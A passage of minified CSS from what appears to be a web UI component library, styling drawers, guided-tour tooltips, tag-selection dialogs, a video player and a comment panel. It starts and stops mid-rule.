textarea::-webkit-scrollbar{display:none}.ymc-create-command-drawer .ymc-create-command-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:44px;border-top:1px solid #f0f3fa;background:#fafcff}.ymc-create-command-drawer .ymc-create-command-footer .ymc-button{height:28px}.ymc-create-command-drawer .ymc-create-command-footer .cancel{border:1px solid #e1e4eb;color:#303133}.ymc-create-command-drawer .ymc-create-command-footer .cancel:hover{border-color:var(--theme-color);color:var(--theme-color)}.ymc-create-command-drawer .ymc-create-command-footer .confirm{margin-left:8px;border-color:var(--theme-color);background-color:var(--theme-color);background-clip:padding-box;color:#fff}.ymc-create-command-drawer .ymc-create-command-footer .confirm:hover{border-color:rgba(var(--theme-color),.9);background-color:rgba(var(--theme-color),.9);color:#fff}@-webkit-keyframes waterWaveAnimation{0%{opacity:1}to{opacity:0;-webkit-transform:scale(3);transform:scale(3)}}@keyframes waterWaveAnimation{0%{opacity:1}to{opacity:0;-webkit-transform:scale(3);transform:scale(3)}}.ymc-fixed-point-tips{position:absolute;z-index:9;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-sizing:border-box;box-sizing:border-box;width:-webkit-max-content;width:-moz-max-content;width:max-content;max-width:295px;padding:8px 12px;border-color:var(--theme-color,var(--theme-color));border-radius:4px;background:var(--theme-color,var(--theme-color));color:#fff;-webkit-box-shadow:0 4px 8px 0 rgba(33,35,41,.08);box-shadow:0 4px 8px 0 rgba(33,35,41,.08);font-size:12px;cursor:auto}.ymc-fixed-point-tips,.ymc-fixed-point-tips__top{display:-webkit-box;display:-ms-flexbox;display:flex}.ymc-fixed-point-tips__top{-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;width:100%}.ymc-fixed-point-tips__top .ymc-idea-icon-clear{font-size:14px}.ymc-fixed-point-tips.position-top{bottom:100%;left:50%;margin-bottom:16px;-webkit-transform:translate(-50%);transform:translate(-50%)}.ymc-fixed-point-tips.position-top .fixed-point{top:calc(100% + 16px);left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.ymc-fixed-point-tips.position-top:after{top:100%;left:calc(50% - 4px);border-top-color:var(--theme-color,var(--theme-color))}.ymc-fixed-point-tips.position-bottom{top:100%;left:50%;margin-top:16px;-webkit-transform:translate(-50%);transform:translate(-50%)}.ymc-fixed-point-tips.position-bottom .fixed-point{bottom:calc(100% + 16px);left:50%;-webkit-transform:translate(-50%,50%);transform:translate(-50%,50%)}.ymc-fixed-point-tips.position-bottom:after{bottom:100%;left:calc(50% - 4px);border-bottom-color:var(--theme-color,var(--theme-color))}.ymc-fixed-point-tips.position-left{top:50%;right:100%;-webkit-transform:translate(-16px,-50%);transform:translate(-16px,-50%)}.ymc-fixed-point-tips.position-left .fixed-point{bottom:50%;left:calc(100% + 16px);-webkit-transform:translate(-50%,50%);transform:translate(-50%,50%)}.ymc-fixed-point-tips.position-left:after{bottom:calc(50% - 4px);left:100%;border-left-color:var(--theme-color,var(--theme-color))}.ymc-fixed-point-tips.position-right{top:50%;left:100%;margin-left:16px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.ymc-fixed-point-tips.position-right .fixed-point{right:calc(100% + 16px);bottom:50%;-webkit-transform:translate(50%,50%);transform:translate(50%,50%)}.ymc-fixed-point-tips.position-right:after{top:calc(50% - 4px);right:100%;border-right-color:var(--theme-color,var(--theme-color))}.ymc-fixed-point-tips-container{-webkit-box-flex:1;-ms-flex:1;flex:1;font-size:12px;line-height:20px;text-align:left}.ymc-fixed-point-tips-container .step-content,.ymc-fixed-point-tips-container .step-title{color:#fff;line-height:22px;word-break:break-all}.ymc-fixed-point-tips-container .step-title{margin-bottom:4px;font-size:14px}.ymc-fixed-point-tips-container .step-content{font-size:12px}.ymc-fixed-point-tips .close-tips{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:20px;height:20px;margin-left:8px;border-radius:4px;cursor:pointer}.ymc-fixed-point-tips .close-tips i.common-icon-close{margin-right:0!important;color:#fff!important;font-size:14px}.ymc-fixed-point-tips .close-tips:hover{background:rgba(33,35,41,.2)}.ymc-fixed-point-tips .close-tips:hover .common-icon-close{color:#fff!important}.ymc-fixed-point-tips:after{content:"";position:absolute;display:block;width:0;height:0;border-width:4px;border-style:solid;border-color:transparent}.ymc-fixed-point-tips .fixed-point{position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.ymc-fixed-point-tips .fixed-point,.ymc-fixed-point-tips .fixed-point:after{width:8px;height:8px;border-radius:50%;background:var(--theme-color,var(--theme-color))}.ymc-fixed-point-tips .fixed-point:after{content:"";display:inline-block;-webkit-animation-name:waterWaveAnimation;animation-name:waterWaveAnimation;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.ymc-fixed-point-tips .ymc-fixed-point-step-btns .next-step,.ymc-fixed-point-tips .ymc-fixed-point-step-btns .pre-step,.ymc-fixed-point-tips__bottom-btn{-webkit-box-sizing:border-box;box-sizing:border-box;min-width:64px;height:28px;padding:0 14px;border-radius:4px;background-color:#fff;color:var(--theme-color,var(--theme-color));font-size:12px;line-height:28px;text-align:center;white-space:nowrap;cursor:pointer;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-fixed-point-tips .ymc-fixed-point-step-btns .next-step:hover,.ymc-fixed-point-tips .ymc-fixed-point-step-btns .pre-step:hover,.ymc-fixed-point-tips__bottom-btn:hover{background:hsla(0,0%,100%,.9)}.ymc-fixed-point-tips__bottom-btn{margin-top:8px}.ymc-fixed-point-tips .ymc-fixed-point-step-btns{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;gap:8px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;width:100%;margin-top:8px}.ymc-fixed-point-tips .ymc-fixed-point-step-btns .fixed-point-step-tips{position:absolute;left:0}.ymc-fixed-point-tips .ymc-fixed-point-step-btns .fixed-point-step-tips span{font-size:12px}.ymc-fixed-point-tips .ymc-fixed-point-step-btns .fixed-point-step-tips>span:first-child{color:#fff}.ymc-fixed-point-tips .ymc-fixed-point-step-btns .fixed-point-step-tips>span:nth-child(2){color:hsla(0,0%,100%,.5)}.ymc-idea-tag-list__btn{color:var(--theme-color);cursor:pointer}.ymc-idea-tag-list__btn:hover{text-decoration:underline}.ymc-idea-tag-list__container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;overflow-x:hidden;overflow-y:auto;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;max-height:96px;margin:4px 0;padding:8px 8px 4px 8px;border:1px solid #e1e4eb;border-radius:4px}.ymc-idea-tag-list__container .ymc-tag{max-width:none;margin:0 2px 4px 0;color:#303133}.ymc-idea-tag-list__container .ymc-tag .label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;max-width:none}.ymc-idea-tag-list__container .ymc-tag .ymc-idea-icon-auto-tag{margin:-2px 4px 0 0;color:rgba(var(--theme-color),.8);font-size:12px;cursor:pointer}.ymc-idea-tag-list__container .ymc-tag .ymc-idea-icon-auto-tag:hover{color:var(--theme-color)}.ymc-idea-tag-list__container .ymc-tag-small{padding:0 8px}.ymc-idea-tag-list__popover.el-popover{min-width:auto;padding:4px 8px;color:#303133;font-size:12px;line-height:20px;-webkit-transform:translateY(7px);transform:translateY(7px)}.ymc-idea-change-tag-dialog__title .ymc-idea-icon-clear,.ymc-idea-change-tag-result-dialog__title .ymc-idea-icon-clear{position:absolute;top:10px;right:12px;color:#d0d3d9;font-size:20px;cursor:pointer}.ymc-idea-change-tag-dialog__title .ymc-idea-icon-clear:hover,.ymc-idea-change-tag-result-dialog__title .ymc-idea-icon-clear:hover{color:#f53}.ymc-idea-change-tag-dialog__container,.ymc-idea-change-tag-result-dialog__container{display:-webkit-box;display:-ms-flexbox;display:flex}.ymc-idea-change-tag-dialog .el-dialog,.ymc-idea-change-tag-result-dialog .el-dialog{border-radius:8px}.ymc-idea-change-tag-dialog .el-dialog__header,.ymc-idea-change-tag-result-dialog .el-dialog__header{padding:8px 12px;border-bottom:1px solid #f0f3fa}.ymc-idea-change-tag-dialog .el-dialog__title,.ymc-idea-change-tag-result-dialog .el-dialog__title{color:#212329;font-weight:700;font-size:16px;line-height:24px}.ymc-idea-change-tag-dialog .el-dialog__body,.ymc-idea-change-tag-result-dialog .el-dialog__body{padding:20px}.ymc-idea-change-tag-dialog .el-dialog__footer,.ymc-idea-change-tag-result-dialog .el-dialog__footer{padding:8px 0;border-top:1px solid #ebeef5;border-radius:0 0 8px 8px;background-color:#fafcff;text-align:center}.ymc-idea-change-tag-dialog__footer button,.ymc-idea-change-tag-result-dialog__footer button{height:28px;color:#303133}.ymc-idea-change-tag-dialog__footer .confirm,.ymc-idea-change-tag-result-dialog__footer .confirm{margin-left:10px;border-color:var(--theme-color);background-color:var(--theme-color);background-clip:padding-box;color:#fff;cursor:pointer}.ymc-idea-change-tag-dialog__footer .confirm:hover,.ymc-idea-change-tag-result-dialog__footer .confirm:hover{border-color:rgba(var(--theme-color),.9);background-color:rgba(var(--theme-color),.9);color:#fff}.ymc-idea-change-tag-dialog__footer .cancel,.ymc-idea-change-tag-result-dialog__footer .cancel{border-color:#e1e4eb;cursor:pointer}.ymc-idea-change-tag-dialog__footer .cancel:hover,.ymc-idea-change-tag-result-dialog__footer .cancel:hover{border-color:var(--theme-color);color:var(--theme-color)}.ymc-idea-change-tag-dialog__resource,.ymc-idea-change-tag-result-dialog__resource{position:relative;overflow:hidden;width:178px;height:316px;margin-right:12px;border:1px solid #f0f3f5;border-radius:4px}.ymc-idea-change-tag-dialog__resource__mask,.ymc-idea-change-tag-result-dialog__resource__mask{position:absolute;top:50%;left:50%;width:140%;height:140%;-webkit-filter:blur(20px);filter:blur(20px);-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.ymc-idea-change-tag-dialog__resource__img,.ymc-idea-change-tag-result-dialog__resource__img{vertical-align:middle;max-width:100%;max-height:100%}.ymc-idea-change-tag-dialog__resource__img-wrap,.ymc-idea-change-tag-result-dialog__resource__img-wrap{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;overflow:hidden;width:100%;height:100%}.ymc-idea-change-tag-dialog__resource__size,.ymc-idea-change-tag-result-dialog__resource__size{position:absolute;top:0;left:0;padding:4px;border-radius:0 0 4px 0;background-color:rgba(33,35,41,.5);color:hsla(0,0%,100%,.8);line-height:14px}.ymc-idea-change-tag-dialog__tag,.ymc-idea-change-tag-result-dialog__tag{-webkit-box-flex:1;-ms-flex:1;flex:1;height:316px}.ymc-idea-change-tag-result-dialog ::-webkit-scrollbar{z-index:3;width:4px;height:4px}.ymc-idea-change-tag-result-dialog ::-webkit-scrollbar-track{background-color:transparent}.ymc-idea-change-tag-result-dialog ::-webkit-scrollbar-thumb{border-radius:4px;background-color:rgba(33,35,41,.3);outline:none}.ymc-idea-change-tag-result-dialog__container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;font-size:12px}.ymc-idea-change-tag-result-dialog .table-container{border:1px solid #f0f3fa;border-radius:4px}.ymc-idea-change-tag-result-dialog table{width:100%;border-spacing:0;border-radius:4px;color:#303133;font-size:12px}.ymc-idea-change-tag-result-dialog table thead{display:block;border-bottom:1px solid #f0f3fa;background-color:#fafcff}.ymc-idea-change-tag-result-dialog table tbody{display:block;overflow-y:auto;max-height:287px}.ymc-idea-change-tag-result-dialog table tbody tr{display:table;width:100%}.ymc-idea-change-tag-result-dialog table tbody tr:last-child td{border-bottom:0}.ymc-idea-change-tag-result-dialog table th{height:36px;padding:0 12px;color:#212329;font-weight:400;text-align:left}.ymc-idea-change-tag-result-dialog table td{height:48px;padding:4px 12px;border-bottom:1px solid #f0f3fa}.ymc-idea-change-tag-result-dialog table td,.ymc-idea-change-tag-result-dialog table th{-webkit-box-sizing:border-box;box-sizing:border-box;border-right:1px solid #f0f3fa;line-height:20px}.ymc-idea-change-tag-result-dialog table td:first-child,.ymc-idea-change-tag-result-dialog table th:first-child{width:216px}.ymc-idea-change-tag-result-dialog table td:last-child,.ymc-idea-change-tag-result-dialog table th:last-child{border-right:0}.ymc-idea-change-tag-result-dialog .result-tips{margin-bottom:8px}.ymc-idea-change-tag-result-dialog .creative-name{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-line-clamp:2;color:var(--theme-color);word-break:break-all;cursor:pointer}.ymc-idea-change-tag-result-dialog .creative-name:hover{text-decoration:underline}.ymc-idea-tag-select-filter{position:relative;margin-bottom:6px;padding-right:12px}.ymc-idea-tag-select-filter .ymc-input,.ymc-idea-tag-select-filter .ymc-input__container{width:100%}.ymc-idea-tag-select-filter .ymc-input__inner{-webkit-box-flex:1;-ms-flex:1;flex:1}.ymc-idea-tag-select-filter .ymc-input .input-clear{margin-right:20px;font-size:14px;line-height:1}.ymc-idea-tag-select-filter .ymc-icon-search{position:absolute;top:8px;right:21px;color:#d0d3d9;font-size:14px}.ymc-idea-tag-select-filter .ymc-input-small .ymc-input__container .ymc-input__inner::-webkit-input-placeholder{color:#909399}.ymc-idea-tag-select-filter .ymc-input-small .ymc-input__container .ymc-input__inner::-moz-placeholder{color:#909399}.ymc-idea-tag-select-filter .ymc-input-small .ymc-input__container .ymc-input__inner::-ms-input-placeholder{color:#909399}.ymc-idea-tag-select .ymc-input__container.icon-suffix input{padding-right:25px}.ymc-idea-tag-select .ymc-input__container .input-wrapper{min-height:26px}.ymc-idea-tag-select .ymc-input__container .input-icon-suffix i{line-height:28px}.ymc-idea-tag-select .ymc-input__container .input-icon-suffix i.ymc-icon-arrow-down{right:8px;font-size:14px}.ymc-idea-tag-select .ymc-input__container .input-icon-suffix i.ymc-icon-arrow-down.actived{color:var(--theme-color);-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.ymc-idea-tag-select .ymc-input__inner{padding:0 8px;font-size:12px;line-height:26px}.ymc-idea-tag-select .ymc-input__inner::-webkit-input-placeholder{color:#606266}.ymc-idea-tag-select .ymc-input__inner::-moz-placeholder{color:#606266}.ymc-idea-tag-select .ymc-input__inner::-ms-input-placeholder{color:#606266}.ymc-idea-tag-select .ymc-input.actived .ymc-input__container{border-color:rgba(var(--theme-color),.75)}.ymc-idea-tag-select.hasTag .tag{padding:0 0 0 8px}.ymc-idea-tag-select.hasTag .tag .ymc-input__inner{width:0;height:0;margin:0;padding-right:24px;visibility:hidden}.ymc-idea-tag-select.hasTag .input-wrapper{-ms-flex-wrap:nowrap;flex-wrap:nowrap;min-width:150px}.ymc-idea-tag-select.hasTag .input-wrapper .ymc-tag{max-width:78px;height:22px}.ymc-idea-tag-select.hasTag .input-wrapper .ymc-tag:not(:last-child){margin-right:4px}.ymc-idea-tag-select .el-popover.ymc-idea-tag-select__popover{width:482px;margin-top:2px;padding:0;-webkit-box-shadow:inset 0 1px 0 0 #f0f3fa;box-shadow:inset 0 1px 0 0 #f0f3fa;font-size:12px}.ymc-idea-tag-select .el-popover.ymc-idea-tag-select__popover .ymc-checkbox input{width:14px;height:14px}.ymc-idea-tag-select .el-popover.ymc-idea-tag-select__popover .ymc-checkbox .checkbox-label{color:#303133;font-size:12px}.ymc-idea-tag-select .el-popover .ymc-idea-tag-select__popover-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:32px;padding:0 12px;border-bottom:1px solid #f0f3fa;color:#303133}.ymc-idea-tag-select .el-popover .ymc-idea-tag-select__popover-content{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;min-height:168px;max-height:168px;padding:8px 0 4px 12px}.ymc-idea-tag-select .el-popover .ymc-idea-tag-select__popover-footer{padding:8px 0;border-top:1px solid #f0f3fa;text-align:center}.ymc-idea-tag-select .el-popover .ymc-idea-tag-select__popover-footer button{height:28px;color:#303133}.ymc-idea-tag-select .el-popover .ymc-idea-tag-select__popover-footer .confirm{margin-left:10px;border-color:var(--theme-color);background-color:var(--theme-color);background-clip:padding-box;color:#fff;cursor:pointer}.ymc-idea-tag-select .el-popover .ymc-idea-tag-select__popover-footer .confirm:hover{border-color:rgba(var(--theme-color),.9);background-color:rgba(var(--theme-color),.9);color:#fff}.ymc-idea-tag-select .el-popover .ymc-idea-tag-select__popover-footer .cancel{border-color:#e1e4eb;cursor:pointer}.ymc-idea-tag-select .el-popover .ymc-idea-tag-select__popover-footer .cancel:hover{border-color:var(--theme-color);color:var(--theme-color)}.ymc-idea-tag-select .el-popover .ymc-idea-tag-select__popover-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;overflow-x:hidden;overflow-y:auto;max-height:124px}.ymc-idea-tag-select .el-popover .ymc-idea-tag-select__popover-item{height:20px;margin:0 12px 4px 0}.ymc-idea-tag-select .el-popover .ymc-idea-tag-select__popover-item .checkbox-label{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:80px}.ymc-idea-tag-select .el-popover .ymc-idea-tag-select__popover-item .checkbox-label:last-child{display:none}.ymc-idea-tag-select .el-popover .ymc-idea-tag-select__popover-item:not(.disabled).checked span.checkbox-label{color:#303133}.ymc-idea-tag-select .ymc-checkbox .ymc-checkbox-icon{margin-top:1px;font-size:14px}.ymc-idea-tag-select ::-webkit-scrollbar{z-index:3;width:4px;height:4px}.ymc-idea-tag-select ::-webkit-scrollbar-track{background-color:transparent}.ymc-idea-tag-select ::-webkit-scrollbar-thumb{border-radius:4px;background-color:rgba(33,35,41,.3);outline:none}.ymc-idea-video{position:relative;-ms-flex-direction:column;flex-direction:column;height:100%;background-color:#fff}.ymc-idea-video,.ymc-idea-video__wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;overflow:hidden;width:100%}.ymc-idea-video__wrap{-webkit-box-flex:1;-ms-flex:1;flex:1;-ms-flex-direction:column;flex-direction:column;-webkit-box-sizing:border-box;box-sizing:border-box;border:1px solid #ebeef5;border-radius:8px}.ymc-idea-video__container{position:relative;-webkit-box-flex:1;-ms-flex:1;flex:1;overflow:hidden;background-color:#303133}.ymc-idea-video__container .video__wrap{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.ymc-idea-video__container video{display:block;width:100%;height:100%;outline:none}.ymc-idea-video-controller{position:relative;display:block;width:100%;border-radius:0 0 8px 8px;background-color:#fff}.ymc-idea-video-controller__button{position:absolute;top:50%;z-index:2;-webkit-box-sizing:border-box;box-sizing:border-box;width:10px;height:10px;margin-left:-6px;border-radius:50%;background-color:var(--theme-color);opacity:0;-webkit-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.ymc-idea-video-controller__progress{position:absolute;top:0;left:0;z-index:1;width:0;height:100%;background-color:var(--theme-color)}.ymc-idea-video-controller__progress-wrap{position:relative;width:100%;height:4px;background-color:#d0d3d9;cursor:pointer}.ymc-idea-video-controller__progress-wrap:hover .ymc-idea-video-controller__button{opacity:1}.ymc-idea-video-controller__buffered{width:0;height:100%;background-color:rgba(var(--theme-color),.2)}.ymc-idea-video-controller__mark{position:relative;height:28px;border-bottom:1px solid #ebeef5}.ymc-idea-video-controller__mark-item{position:absolute;margin:4px 0;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.ymc-idea-video-controller__mark-avatar,.ymc-idea-video-controller__mark-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-sizing:border-box;box-sizing:border-box}.ymc-idea-video-controller__mark-avatar{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:20px;height:20px;margin-left:-12px;border-radius:50%;background-size:contain;color:#fff;font-size:12px;cursor:pointer}.ymc-idea-video-controller__mark-avatar:first-child{margin-left:0}.ymc-idea-video-controller__mark-avatar:hover{z-index:200!important;border:1px solid var(--theme-color)}.ymc-idea-video-controller__tool{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:40px;padding:0 8px;border-radius:0 0 8px 8px;font-size:12px}.ymc-idea-video-controller__tool .ymc-idea-icon{margin-right:12px;color:var(--theme-color);font-size:24px;cursor:pointer}.ymc-idea-video-controller__tool .ymc-idea-icon.ymc-idea-icon-video-fullscreen{margin-right:0}.ymc-idea-video-controller__tool .ymc-idea-icon:hover{color:rgba(var(--theme-color),.8)}.ymc-idea-video-controller__tool-left,.ymc-idea-video-controller__tool-right{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ymc-idea-video-controller__tool-time{color:#303133}.ymc-idea-video-controller__tool-duration{color:#909399;white-space:pre}.ymc-idea-video-controller__popover{min-width:80px!important;margin:0!important;padding:0 12px!important}.ymc-idea-video-controller__popover .el-slider__runway{height:4px;margin:10px 0;background-color:#d0d3d9}.ymc-idea-video-controller__popover .el-slider__bar{height:4px;background-color:var(--theme-color)}.ymc-idea-video-controller__popover .el-slider__button{width:8px;height:8px;border:0;background-color:var(--theme-color)}.ymc-idea-video-controller__popover .el-slider__button-wrapper{height:34px}.ymc-idea-video-clip{position:relative;width:100%;height:8px;margin:4px 0}.ymc-idea-video-clip__progress{position:absolute;top:0;height:8px;border-radius:2px;background-color:var(--theme-color);cursor:-webkit-grab;cursor:grab}.ymc-idea-video-clip__progress:hover{background-color:rgba(var(--theme-color),.8)}.ymc-idea-video-clip__btn{position:absolute;top:0;width:4px;height:8px;background-color:var(--theme-color);cursor:ew-resize}.ymc-idea-video-clip__btn:hover{background-color:rgba(var(--theme-color),.8)}.ymc-idea-video-clip__btn.left{left:0;border-radius:2px 0 0 2px}.ymc-idea-video-clip__btn.right{left:0;border-radius:0 2px 2px 0}.ymc-idea-video-clip__btn.ymc-idea-icon-video-pause,.ymc-idea-video-clip__btn.ymc-idea-icon-video-play{position:absolute;left:0;width:8px;height:8px;color:#fff;font-size:8px;cursor:pointer;-webkit-transition:none;transition:none}.ymc-idea-video-clip.disabled .ymc-idea-video-clip__btn.left,.ymc-idea-video-clip.disabled .ymc-idea-video-clip__btn.right,.ymc-idea-video-clip.disabled .ymc-idea-video-clip__progress,.ymc-idea-video-clip__btn.ymc-idea-icon-video-pause.disabled,.ymc-idea-video-clip__btn.ymc-idea-icon-video-play.disabled{background-color:rgba(var(--theme-color),.8);cursor:not-allowed}.ymc-idea-image{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;overflow:hidden;width:100%;height:100%;background-color:#fff}.ymc-idea-image,.ymc-idea-image__container{position:relative}.ymc-idea-image__wrap{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;height:100%;border:1px solid #ebeef5;border-radius:8px;background-color:#f0f3fa}.ymc-idea-image__img{display:block;max-width:100%;max-height:100%}.ymc-idea-image__mark{position:absolute;right:8px;bottom:8px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-sizing:border-box;box-sizing:border-box;min-width:28px;height:28px;border:1px solid #e1e4eb;border-radius:4px;background-color:#fff;cursor:pointer;-webkit-transition:all .5s ease;transition:all .5s ease}.ymc-idea-image__mark .ymc-idea-icon-magic{color:var(--theme-color);font-size:14px}.ymc-idea-image__mark span{display:none;color:#fff;font-size:12px;opacity:0}.ymc-idea-image__mark.hover{min-width:56px;padding:0 7px;border-color:var(--theme-color);background-color:var(--theme-color)}.ymc-idea-image__mark.hover .ymc-idea-icon-magic{display:none}.ymc-idea-image__mark.hover span{display:block;opacity:1}.ymc-idea-image__mark.disabled{border-color:#e1e4eb;background-color:#f0f3fa;cursor:not-allowed}.ymc-idea-image__mark.disabled .ymc-idea-icon-magic{color:#909399}.ymc-idea-comment{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;overflow-y:auto;height:100%;scroll-behavior:smooth}.ymc-idea-comment::-webkit-scrollbar{z-index:3;width:4px;height:4px}.ymc-idea-comment::-webkit-scrollbar-track{background-color:transparent}.ymc-idea-comment::-webkit-scrollbar-thumb{border-radius:4px;background-color:rgba(33,35,41,.3);outline:none}.ymc-idea-comment__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:28px;margin:0 25px 4px 25px}.ymc-idea-comment__header-title{color:#212329;font-weight:700;font-size:14px}.ymc-idea-comment__header-sort{color:#303133;font-size:12px;cursor:pointer}.ymc-idea-comment__header-sort:hover .ymc-icon-arrow-down{color:var(--theme-color)}.ymc-idea-comment__header-sort .ymc-icon-arrow-down{margin-left:4px;color:#d0d3d9;font-size:14px;-webkit-transition:-webkit-transform .3s linear;transition:-webkit-transform .3s linear;transition:transform .3s linear;transition:transform .3s linear,-webkit-transform .3s linear}.ymc-idea-comment__header-sort-item{height:32px;padding:0 12px;color:#303133;font-size:12px;line-height:32px;cursor:pointer}.ymc-idea-comment__header-sort-item.is-active,.ymc-idea-comment__header-sort-item:hover{color:var(--theme-color)}.ymc-idea-comment__header-sort-item:hover{background-color:#f5f7fa}.ymc-idea-comment__header-sort.is-active .ymc-icon-arrow-down{color:var(--theme-color);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.ymc-idea-comment__header-popover{z-index:3000!important;min-width:auto!important;margin-top:4px!important;padding:6px 0!important}.ymc-idea-comment__body{-webkit-box-flex:1;-ms-flex:1;flex:1}.ymc-idea-comment__body-item.level-1>.ymc-idea-comment__item.is-active+.ymc-idea-comment__body-item__border{width:100%;margin-left:0;border-color:transparent;background-color:rgba(var(--theme-color),.08)}.ymc-idea-comment__body-item.level-1:has(.level-2)>.ymc-idea-comment__item{padding-bottom:12px}.ymc-idea-comment__body-item.level-1:not(:has(.level-2)):has(.is-active){margin-top:-1px}.ymc-idea-comment__body-item.level-1:not(:has(.level-2)):has(.is-active) .ymc-idea-comment__item{padding-top:13px}.ymc-idea-comment__body-item.level-1:not(:has(.level-2)) .ymc-idea-comment__body-item__border{padding-top:12px}.ymc-idea-comment__body-item.level-1 .ymc-idea-comment__item{padding-top:12px}.ymc-idea-comment__body-item.level-1 .ymc-idea-comment__body-item__border{width:calc(100% - 50px);margin-left:25px;padding-top:4px;border-bottom:1px solid #f0f3fa}.ymc-idea-comment__body-item.level-2 .ymc-idea-comment__item{padding:8px 25px 8px 57px}.ymc-idea-comment__body-empty{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:100%;color:#909399;font-size:12px}.ymc-idea-comment__body-empty .ymc-idea-icon-no-data{color:#e1e4eb;font-size:64px}.ymc-idea-comment__item{padding:0 25px}.ymc-idea-comment__item.is-active{padding:0 25px;background-color:rgba(var(--theme-color),.08)}.ymc-idea-comment__item.is-active .ymc-idea-comment__item-content-expand{background-color:#fff}.ymc-idea-comment__item.is-active .ymc-idea-comment__item-content-expand__text{background-color:rgba(var(--theme-color),.08)}.ymc-idea-comment__item-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.ymc-idea-comment__item-header-left,.ymc-idea-comment__item-header-right{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ymc-idea-comment__item-header-right .ymc-icon,.ymc-idea-comment__item-header-right .ymc-idea-icon,.ymc-idea-comment__item-header-right .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-idea-comment__item-header-right .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-idea-comment__item-header-right .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-idea-comment__item-header-right .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-idea-comment__item-header-right .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-idea-comment__item-header-right .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-idea-comment__item-header-right li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-idea-comment__item-header-right li.btn-quickprev.el-icon{display:none;margin-right:8px;color:#d0d3d9;font-size:14px;cursor:pointer}.ymc-idea-comment__item-header-right 